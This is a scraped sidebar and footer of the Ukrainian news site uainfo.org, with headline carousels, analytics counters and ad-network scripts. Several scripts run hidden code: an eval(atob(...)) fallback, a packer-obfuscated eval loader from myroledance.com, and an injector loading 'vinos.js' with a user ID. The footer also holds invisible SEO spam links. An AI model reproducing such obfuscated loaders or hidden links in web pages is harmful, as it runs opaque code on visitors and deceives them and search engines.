                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566237</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448040</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411406</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398119</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_32_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">Українські воїни встановили контроль над міськрадою Купʼянська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_31_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">Прикордонники показали, який вигляд має острів Зміїний взимку</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">
                                    <img src="//uainfo.org/static/img/_/p/_protest_baby_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">Іран провів масові арешти протестувальників, грозять покаранням</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#5d283c34333b3273322f3a1d3a303c3431733e3230"><span class="__cf_email__" data-cfemail="becbdfd7d0d8d190d1ccd9fed9d3dfd7d290ddd1d3">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4NjA1MzUxOC1jaGltLW5hdGVydGktdmlrbmEtc2hjaG9iLXZvbmktYnVsaS1pZGVhbG5vLXByb3pvcmltaS1kaWV2aXkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768416285695182
body_size: 325
content:
callback__utl_cb_share_1768416285695182([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"vb":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1686053518-chim-naterti-vikna-shchob-voni-buli-idealno-prozorimi-dieviy.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1686053518-chim-naterti-vikna-shchob-voni-buli-idealno-prozorimi-dieviy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768416284703765
body_size: 397
content:
cb__utl_cb_share_1768416284703765('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"SQkFzlBrI",46,8,43))